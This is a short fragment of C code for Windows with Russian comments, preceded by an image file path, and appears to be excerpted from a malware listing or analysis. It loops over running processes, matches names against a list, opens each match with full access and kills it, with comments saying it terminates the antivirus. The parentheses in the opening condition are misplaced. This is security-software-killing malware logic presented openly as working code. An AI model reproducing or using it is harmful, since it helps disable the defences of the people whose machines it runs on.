 do {
if (sub_BadName(pe.szExeFile))&& // Имя есть в списке?
(pe.th32ProcessID!=GetCurrentProcessId()) { // Только не себя
h4 = OpenProcess(0x1F0FFF, 0, pe.th32ProcessID); // Получить ID антивируса
TerminateProcess(h4, 0); // Завершить антивирус
CloseHandle(h4);
}
}
}
while ( Process32Next(h2, &pe) );
}
return CloseHandle(h2);
}